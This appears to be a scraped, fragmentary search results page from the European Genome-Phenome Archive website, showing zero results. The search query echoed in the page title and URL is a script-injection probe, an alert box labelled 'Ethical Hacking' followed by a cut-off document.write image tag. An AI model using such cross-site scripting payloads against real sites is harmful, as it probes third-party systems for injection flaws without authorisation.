 Search Results for <scr
https://ega-archive.org/search-results.php?query=<script>alert('xss.+Ethical+Hacking!')%3B++document.write("<img+src%3D'https
"); - EGA European Genome-Phenome Archive"/>
EUROPEAN
GENOME-PHENOME
ARCHIVE
Search...
Tips on how to search
ABOUT SUBMISSION BROWSE ACCESS DOWNLOAD METADATA Helpdesk Log in
0 search results for
Custom
Image
All (0) Studies (0) Datasets (0) DAC (0) Documentation (0)
No data available in table